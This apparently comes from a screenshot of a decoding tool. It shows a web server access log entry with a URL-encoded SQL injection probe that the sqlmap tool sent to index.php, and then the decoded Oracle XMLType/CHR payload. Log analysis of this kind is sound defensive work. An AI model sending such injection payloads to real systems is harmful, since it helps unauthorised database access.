 Input
Raw Data: 118.194.247.28 - - [07/Mar/2024:12:53:13 +0000] "GET /index.php?
id=1%20AND%202924%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28107%
29%7C%7CCHR%28107%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282924%3D2924%29%20T
HEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28122%29%7C%7CCHR%2810
6%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29--%20uVLy HTTP/1.1" 200 865 "-"
"sqlmap/1.7.2#stable (https://sqlmap.org)"
ABC 548 2 548 Tт Raw Bytes CRLF (detected)
Output
Raw Data: 118.194.247.28 - - [07/Mar/2024:12:53:13  0000] "GET /index.php?id=1 AND 2924=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(118)||CHR(113)||(SELECT (CASE WHEN
(2924=2924) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(122)||CHR(106)||CHR(113)||CHR(62))) FROM
DUAL)-- uVLy HTTP/1.1" 200 865 "-" "sqlmap/1.7.2#stable (https://sqlmap.org)"